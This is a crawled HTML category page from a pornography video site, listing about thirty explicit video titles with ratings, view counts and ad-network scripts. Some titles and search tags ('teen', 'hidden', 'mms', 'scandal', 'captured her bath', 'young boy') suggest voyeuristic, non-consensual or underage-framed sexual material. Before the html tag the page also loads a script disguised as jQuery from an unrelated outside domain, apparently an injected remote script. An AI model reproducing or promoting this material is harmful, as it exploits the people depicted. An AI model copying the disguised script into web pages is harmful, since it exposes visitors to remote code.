

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchindianbhabhisex.com/hot-movie/aunty/
body_size: 9501
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Aunty - Top Indian Sex Videos - WatchIndianBhabhiSex.com</title>
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
		<link rel="canonical" href="https://watchindianbhabhisex.com/hot-movie/aunty/">
				<link rel="next" href="https://watchindianbhabhisex.com/hot-movie/aunty/2/" />
		        <meta name="referrer" content="unsafe-url">
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">Watch<span>Indian</span>Bhabhi<span>Sex</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/hot-movie/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-play-circle"></i> Home</a></li>
						<li><a href="/best-bhabhi-sex-videos/"><i class="fa fa-play-circle"></i> Best </a></li>
						<li><a href="/popular-bhabhi-porn-movies/"><i class="fa fa-play-circle"></i> Latest </a></li>

						
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		
<div class="mob-300">
				<div class="mob-300-inner">
					<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

				</div>
			</div>
			
			<div class="searches">
				<ul>
					<li><span>Hot Searches:</span></li>
					
					<li><a href="/hot-movie/milk/" target="_blank"><i class="fa fa-search"></i> milk</a></li>
					
					<li><a href="/hot-movie/telugu/" target="_blank"><i class="fa fa-search"></i> telugu</a></li>
					
					<li><a href="/hot-movie/mms/" target="_blank"><i class="fa fa-search"></i> mms</a></li>
					
					<li><a href="/hot-movie/girl/" target="_blank"><i class="fa fa-search"></i> girl</a></li>
					
					<li><a href="/hot-movie/desi/" target="_blank"><i class="fa fa-search"></i> desi</a></li>
					
					<li><a href="/hot-movie/mallu/" target="_blank"><i class="fa fa-search"></i> mallu</a></li>
					
					<li><a href="/hot-movie/boob/" target="_blank"><i class="fa fa-search"></i> boob</a></li>
					
					<li><a href="/hot-movie/teen/" target="_blank"><i class="fa fa-search"></i> teen</a></li>
					
					<li><a href="/hot-movie/bhabhi/" target="_blank"><i class="fa fa-search"></i> bhabhi</a></li>
					
					<li><a href="/hot-movie/tamil/" target="_blank"><i class="fa fa-search"></i> tamil</a></li>
					
					<li><a href="/hot-movie/couple/" target="_blank"><i class="fa fa-search"></i> couple</a></li>
					
					<li><a href="/hot-movie/lesbian/" target="_blank"><i class="fa fa-search"></i> lesbian</a></li>
					
					<li><a href="/hot-movie/hidden/" target="_blank"><i class="fa fa-search"></i> hidden</a></li>
					
					<li><a href="/hot-movie/outdoor/" target="_blank"><i class="fa fa-search"></i> outdoor</a></li>
					
					<li><a href="/hot-movie/webcam/" target="_blank"><i class="fa fa-search"></i> webcam</a></li>
					
					<li><a href="/hot-movie/mia-khalifa/" target="_blank"><i class="fa fa-search"></i> mia khalifa</a></li>
					
					<li><a href="/hot-movie/assamese/" target="_blank"><i class="fa fa-search"></i> assamese</a></li>
					
					<li><a href="/hot-movie/actress/" target="_blank"><i class="fa fa-search"></i> actress</a></li>
					
					<li><a href="/hot-movie/hairy-arm-pits/" target="_blank"><i class="fa fa-search"></i> hairy arm pits</a></li>
					
					<li><a href="/hot-movie/boobs/" target="_blank"><i class="fa fa-search"></i> boobs</a></li>
					
					<li><a href="/hot-movie/aunty/" target="_blank"><i class="fa fa-search"></i> aunty</a></li>
					
					<li><a href="/hot-movie/village/" target="_blank"><i class="fa fa-search"></i> village</a></li>
					
					<li><a href="/hot-movie/audio/" target="_blank"><i class="fa fa-search"></i> audio</a></li>
					
					<li><a href="/hot-movie/indian/" target="_blank"><i class="fa fa-search"></i> indian</a></li>
					
					<li><a href="/hot-movie/indian-sex/" target="_blank"><i class="fa fa-search"></i> indian sex</a></li>
					
					<li><a href="/hot-movie/mouth/" target="_blank"><i class="fa fa-search"></i> mouth</a></li>
					
					<li><a href="/hot-movie/indian-aunty/" target="_blank"><i class="fa fa-search"></i> indian aunty</a></li>
					
					<li><a href="/hot-movie/old-man/" target="_blank"><i class="fa fa-search"></i> old man</a></li>
					
					<li><a href="/hot-movie/hindi/" target="_blank"><i class="fa fa-search"></i> hindi</a></li>
					
					<li><a href="/hot-movie/pussy/" target="_blank"><i class="fa fa-search"></i> pussy</a></li>
					
				</ul>
			</div>
		
			<h1>Aunty - Top Indian Sex Videos</h1>
			
			
			
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/vid/300-22-aunty-cheating-with-uncle-sema-masala-wowo/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/1/891-sema.jpg" alt="22 aunty cheating with uncle sema masala wowo" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> 22 aunty cheating with uncle sema masala wowo</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11962</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4280-aunty-4280/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/748-aunty.jpg" alt="aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7177</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5934-tamil-aunty-indian-teen/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/388-aunty-teen.jpg" alt="tamil aunty Indian teen" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil aunty Indian teen</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10916</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4042-shaving-villager-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/510-shaving-villager-aunty.jpg" alt="shaving villager aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> shaving villager aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8112</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6717-naughty-bengali-aunty-rubbing-pussy-in-happiness-must/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/163-bengali-aunty-happiness.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8426</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:24</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8939-aunty-solo/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/382-aunty-solo.jpg" alt="Aunty Solo" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty Solo</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10682</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:32</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/740-thick-ass-aunty-pussy-fucked-on-edge-of-bed/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/681-edge-of.jpg" alt="Thick Ass Aunty Pussy Fucked on Edge of Bed" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Thick Ass Aunty Pussy Fucked on Edge of Bed</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9380</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:23</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/516-saree-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/066-saree-aunty.jpg" alt="Saree aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Saree aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10990</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5910-tamil-mature-aunty-blowjob/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/363-mature-aunty.jpg" alt="Tamil mature aunty blowjob" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil mature aunty blowjob</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7207</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8481-tamil-aunty-bathing/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/907-tamil-aunty-bathing.jpg" alt="Tamil Aunty Bathing" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil Aunty Bathing</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11680</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:43</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1244-sindhu-aunty-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/7/785-sindhu-aunty-1.jpg" alt="Sindhu Aunty 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sindhu Aunty 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5494</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7225-sss-neighbour-aunty-cannt-stop-herself-after-seeing/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/665-herself.jpg" alt="SSS_ Neighbour aunty cannt stop herself after seeing my big dick" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> SSS_ Neighbour aunty cannt stop herself after seeing my big dick</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6185</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4535-sonal-aunty-sexy-nude-show/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/996-aunty-nude.jpg" alt="Sonal Aunty sexy Nude show" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sonal Aunty sexy Nude show</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7669</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6205-madras-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/661-madras-aunty.jpg" alt="madras aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> madras aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5625</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3587-meghla-aunty-sex-with-his-dever-in-midnight-cheating/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/910-meghla-with.jpg" alt="Meghla Aunty Sex With His Dever In Midnight Cheating husbent - bdmusicz.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Meghla Aunty Sex With His Dever In Midnight Cheating husbent - bdmusicz.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11256</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7988-aunty-with-huge-ass-massaging/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/422-with-massaging.jpg" alt="Aunty With Huge Ass Massaging" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty With Huge Ass Massaging</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10211</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:23</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7964-aunty-sucking-my-cock-happily/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/399-aunty-sucking-cock.jpg" alt="aunty sucking my cock happily" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aunty sucking my cock happily</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9901</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/325-bengali-aunty-sex-scene/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/2/169-aunty-sex-scene.jpg" alt="Bengali Aunty sex scene" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bengali Aunty sex scene</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3746</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7430-tamil-aunty-in-mood-in-bed-and-going-to-bath-after/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/868-going-bath.jpg" alt="tamil aunty in mood in bed and going to bath after mood goes" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil aunty in mood in bed and going to bath after mood goes</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11866</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:34</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2486-tailor-shop-aunty-sex-scandal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/817-tailor-shop-aunty.jpg" alt="Tailor Shop Aunty Sex Scandal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tailor Shop Aunty Sex Scandal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7706</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2031-indian-latest-bangla-beauty-aunty-captured-her-bath/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/367-her-video-.jpg" alt="indian latest Bangla Beauty Aunty Captured Her Bath Video for Lover - SlutLoad &trade_" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian latest Bangla Beauty Aunty Captured Her Bath Video for Lover - SlutLoad &trade_</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6430</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5443-tamil-aunty-fucked-in-hotel-room/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/897-fucked.jpg" alt="tamil aunty fucked in hotel room" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil aunty fucked in hotel room</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5705</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7117-aunty-ki-gaand-moti-gand-fatass-lickass/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/558-ki-gand.jpg" alt="Aunty ki Gaand moti gand fatass lickass" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty ki Gaand moti gand fatass lickass</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11532</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/9064-aunty-ka-chut-mast-hai/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/504-aunty-ka-chut.jpg" alt="Aunty ka chut mast hai" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty ka chut mast hai</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10152</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6093-aunty-ass-in-white-point-saree-you-never-seen-this/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/545-saree-this-full.jpg" alt="Aunty ass in white point saree you never seen this before Full-HD" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty ass in white point saree you never seen this before Full-HD</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10087</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:45</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/4216-two-hot-aunty-romance-with-one-boy-brvbar-indian/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/683-boy-brvbar-.jpg" alt="Two Hot Aunty Romance With one Boy &brvbar_ Indian Romantic B grade Videos" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Two Hot Aunty Romance With one Boy &brvbar_ Indian Romantic B grade Videos</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9960</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:31</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5522-aunty-best-sucking-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/978-cock.jpg" alt="Aunty best sucking cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty best sucking cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10797</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6443-indian-married-aunty-showing-in-forest/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/893-aunty.jpg" alt="Indian married aunty showing in forest" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian married aunty showing in forest</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8246</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3651-aunty-style-young-boy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/972-aunty-boy.jpg" alt="Aunty style young boy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty style young boy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7157</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:36</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3225-malluaunty-sex-with-saddest/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/554-saddest.jpg" alt="malluaunty sex with saddest" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> malluaunty sex with saddest</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10222</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:27</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7920-stripped-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/355-stripped-aunty.jpg" alt="stripped aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> stripped aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3617</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:23</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7743-aunty-afterbath/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/179-aunty-afterbath.jpg" alt="Aunty afterbath" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty afterbath</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7316</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/8289-indian-mature-aunty-smoking-on-her-hubby-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/720-indian.jpg" alt="Indian mature aunty smoking on her hubby cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian mature aunty smoking on her hubby cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5646</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:36</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/6868-sushma-aunty-ko-lund-chuswaya/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/313-ko.jpg" alt="sushma aunty ko lund chuswaya" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> sushma aunty ko lund chuswaya</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11921</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/9046-aunty-next-door/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/18/489-next-door.jpg" alt="Aunty next door" />
